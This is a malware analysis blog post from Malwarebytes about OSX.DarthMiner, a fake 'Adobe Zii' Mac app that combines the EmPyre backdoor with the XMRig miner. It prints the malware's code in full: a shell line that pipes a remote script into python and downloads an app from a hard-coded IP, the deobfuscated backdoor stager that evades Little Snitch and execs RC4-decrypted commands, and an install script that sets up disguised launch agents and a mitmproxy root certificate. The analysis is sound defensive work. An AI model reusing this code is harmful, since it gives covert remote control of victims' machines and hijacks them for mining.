# Mac malware combines EmPyre backdoor and XMRig miner

blog.malwarebytes.com/threat-analysis/2018/12/mac-malware-combines-empyre-backdoor-and-xmrig-miner/

Thomas Reed

December 7, 2018

Earlier this week, we discovered a new piece of Mac malware that is combining two different open-source tools—the EmPyre backdoor and the XMRig cryptominer—for the purpose of evil.

The malware was being distributed through an application named Adobe Zii. Adobe Zii is software that is designed to aid in the piracy of a variety of Adobe applications. In this case, however, the app was called Adobe Zii, but it was definitely not the real thing.Adobe Zii

Adobe Zii

As can be seen from the above screenshots, the actual Adobe Zii software, on the left, uses the Adobe Creative Cloud logo. (After all, if you're going to write software to help people steal Adobe software, why not steal the logo, too?) The malware installer, however, uses a generic Automator applet icon.

## Behavior

Opening the fake Adobe Zii app with Automator reveals the nature of the software, as it simply runs a shell script:

Run Shell Script

Shell: /bin/bash    Pass input: to stdin

```
curl https://ptpb.pw/jj9a | python - & s=46.226.108.171:80; curl $s/
sample.zip -o sample.zip; unzip sample.zip -d sample; cd sample; cd __MACOSX;
open -a sample.app
```

Results    Options

```
curl https://ptpb.pw/jj9a | python - & s=46.226.108.171:80; curl $s/sample.zip -o
sample.zip; unzip sample.zip -d sample; cd sample; cd __MACOSX; open -a sample.app
```

This script is designed to download and execute a Python script, then download and run an app named sample.app.

The sample.app is simple. It appears to simply be a version of Adobe Zii, most likely for the purpose of making it appear that the malware was actually "legitimate." (This is not to imply that software piracy is legitimate, of course, but rather it means that the malware was attempting to look like it was doing what the user thought it was intended to do.)What about the Python script? That turned out to be obfuscated, but was easily deobfuscated, revealing the following script:

```
import sys;import re, subprocess;cmd = "ps -ef | grep Little\ Snitch | grep -v grep"
ps = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE)
out = ps.stdout.read()
ps.stdout.close()
if re.search("Little Snitch", out):
   sys.exit()
import urllib2;
UA='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like
Gecko';server='http://46.226.108.171:4444';t='/news.php';req=urllib2.Request(server+t)

req.add_header('User-Agent',UA);
req.add_header('Cookie',"session=SYDFioywtcFbUR5U3EST96SbqVk=");
proxy = urllib2.ProxyHandler();
o = urllib2.build_opener(proxy);
urllib2.install_opener(o);
a=urllib2.urlopen(req).read();
IV=a[0:4];data=a[4:];key=IV+'3f239f68a035d40e1891d8b5fdf032d3';S,j,out=range(256),0,
[]
for i in range(256):
    j=(j+S[i]+ord(key[i%len(key)]))%256
    S[i],S[j]=S[j],S[i]
i=j=0
for char in data:
    i=(i+1)%256
    j=(j+S[i])%256
    S[i],S[j]=S[j],S[i]
    out.append(chr(ord(char)^S[(S[i]+S[j])%256]))
exec(''.join(out))
```

The first thing this script does is look for the presence of Little Snitch, a commonly-used outgoing firewall that would be capable of bringing the backdoor's network connection to the attention of the user. If Little Snitch is present, the malware bails out. (Of course, if an outgoing firewall like Little Snitch were installed, it would have already blocked the connection that would have attempted to download this script, so checking at this point is worthless.)

This script opens up a connection to an EmPyre backend, which is capable of pushing arbitrary commands to the infected Mac. Once the backdoor is open, it receives a command that downloads the following script to /private/tmp/uploadminer.sh and executes it:```
# osascript -e "do shell script \"networksetup -setsecurewebproxy "Wi-Fi"
46.226.108.171 8080 && networksetup -setwebproxy "Wi-Fi" 46.226.108.171 8080 && curl
-x http://46.226.108.171:8080 http://mitm.it/cert/pem -o verysecurecert.pem &&
security add-trusted-cert -d -r trustRoot -k /Library/Keychains/System.keychain
verysecurecert.pem\" with administrator privileges"
cd ~/Library/LaunchAgents
curl -o com.apple.rig.plist http://46.226.108.171/com.apple.rig.plist
curl -o com.proxy.initialize.plist http://46.226.108.171/com.proxy.initialize.plist
launchctl load -w com.apple.rig.plist
launchctl load -w com.proxy.initialize.plist
cd /Users/Shared
curl -o config.json http://46.226.108.171/config.json
curl -o xmrig http://46.226.108.171/xmrig
chmod +x ./xmrig
rm -rf ./xmrig2
rm -rf ./config2.json
./xmrig -c config.json &
```

This script downloads and installs the other components of the malware. A launch agent named com.proxy.initialize.plist was created to keep the backdoor open persistently by running exactly the same obfuscated Python script mentioned previously.

The script also downloads the XMRig cryptominer and a config file into the /Users/Shared/ folder, and sets up a launch agent named com.apple.rig.plist to keep the XMRig process running with that configuration active. (The "com.apple" name is an immediate red flag that was the root cause of the discovery of this malware.)

Interestingly, there's code in that script to download and install a root certificate associated with the mitmproxy software, which is software capable of intercepting all web traffic, including (with the aid of the certificate) encrypted "https" traffic. However, that code was commented out, indicating it was not active.

On the surface, this malware appears to be fairly harmless. Cryptominers typically only cause the computer to slow down, thanks to a process that sucks up all the CPU/GPU.

However, this is not just a cryptominer. It's important to keep in mind that the cryptominer was installed through a command issued by the backdoor, and there may very well have been other arbitrary commands sent to infected Macs by the backdoor in the past. It's impossible to know exactly what damage this malware might have done to infected systems. Just because we have only observed the mining behavior does not mean it hasn't ever done other things.

## Implications

Malwarebytes for Mac detects this malware as OSX.DarthMiner. If you're infected, it's impossible to say what else the malware may have done besides cryptomining. It's entirely possible it could have exfiltrated files or captured passwords.There's an important lesson to learn from this. Software piracy is known to be one of the riskiest activities you can undertake on your Mac. The danger of infection is high, and this is not new, yet people still engage in this behavior. Please, in the future, do yourself a favor and don't pirate software. The costs can be far higher than purchasing the software you're trying to get for free.

## IOCs

```
Adobe Zii.app.zip
SHA256: ebecdeac53069c9db1207b2e0d1110a73bc289e31b0d3261d903163ca4b1e31e
```